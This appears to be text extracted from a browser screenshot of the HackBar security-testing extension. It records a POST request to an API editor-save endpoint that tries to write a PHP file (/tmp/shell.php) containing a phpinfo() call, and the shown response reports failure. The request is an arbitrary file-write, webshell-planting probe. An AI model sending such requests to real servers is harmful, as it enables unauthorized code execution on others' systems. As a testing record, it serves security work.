 1 // 20201122203407
2 // http:// :8084/api-getModel-editor-save-filePath=/tmp/shell.php
3
4 {
5 "status": "fail",
6 "data": "null",
7 "md5": "37a6259cc0c1dae299a7866489dff0bd"
8 }
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// :8084/api-getModel-editor-save-filePath=/tmp/shell.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
fileContent=<?php phpinfo();?>